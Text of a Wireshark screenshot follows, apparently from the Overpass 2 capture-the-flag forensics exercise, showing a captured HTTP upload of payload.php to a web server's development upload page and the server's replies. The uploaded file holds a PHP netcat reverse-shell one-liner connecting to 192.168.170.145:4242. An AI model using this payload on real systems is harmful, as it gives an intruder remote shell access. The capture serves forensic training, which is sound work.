 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · overpass2.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G)
tcp.stream eq 1
No. Time Source
11 7.915625379 192.168.
12 7.915783662 192.168.
13 7.915903135 192.168.
14 7.915992166 192.168.
15 7.916108038 192.168.
16 7.916964256 192.168.
17 7.916975776 192.168.
18 11.984825193 192.168.
19 11.985407246 192.168.
20 11.985492397 192.168.
21 16.986459371 192.168.
22 16.986574454 192.168.
23 16.986655155 192.168.
Frame 14: 1026 bytes on wire
Ethernet II, Src: VMware_17:b
Internet Protocol Version 4,
Transmission Control Protocol
Hypertext Transfer Protocol
MIME Multipart Media Encapsul
0000 00 0c 29 6e 18 17 00 0c
0010 03 f4 0a 2e 40 00 40 06
0020 aa 9f ba 76 00 50 9e c3
0030 01 f6 a9 f3 00 00 01 01
0040 2c c6 50 4f 53 54 20 2f
0050 65 6e 74 2f 75 70 6c 6f
0060 54 54 50 2f 31 2e 31 0d
0070 39 32 2e 31 36 38 2e 31
0080 55 73 65 72 2d 41 67 65
0090 6c 6c 61 2f 35 2e 30 20
00a0 6e 75 78 20 78 38 36 5f
00b0 38 2e 30 29 20 47 65 63
00c0 31 30 31 20 46 69 72 65
00d0 0d 0a 41 63 63 65 70 74
00e0 74 6d 6c 2c 61 70 70 6c
00f0 78 68 74 6d 6c 2b 78 6d
0100 61 74 69 6f 6e 2f 78 6d
0110 2a 2f 2a 3b 71 3d 30 2e
0120 74 2d 4c 61 6e 67 75 61
0130 53 2c 65 6e 3b 71 3d 30
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
............_o.0....)..0m..I....'F..D!*T.4...
....1l...!LM'X.......s.K.$...k:.... ...&.!..._.C..E...{!.J.J.GSD.Ha.%=.R........t... z ...(u....MUj.k.[...C..4.5r.k.......B.4......+.#.+D.\..
6y.....qV2......+m.........h.)aP.....a<... .S.......c..NXma..\J.O....._....ID..YY..3.].n.\.u.\....0].E.k.`..f....t......F.....@4e.- .F.V...g[.Veuu.
{...F.
.(@....a}.......]g.....y4^U8...k......=............D._...]..+&.s#...*.......F..!.(.y.sa.....D..\^{........X..]..........d>.E.......
分组 14。2 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（2,260 bytes） Show data as ASCII 流 1
查找: 查找下一个(N)
帮助(H) 滤掉此流 打印 另存为… 返回 关闭(C)
overpass2.pcapng %) 配置：Default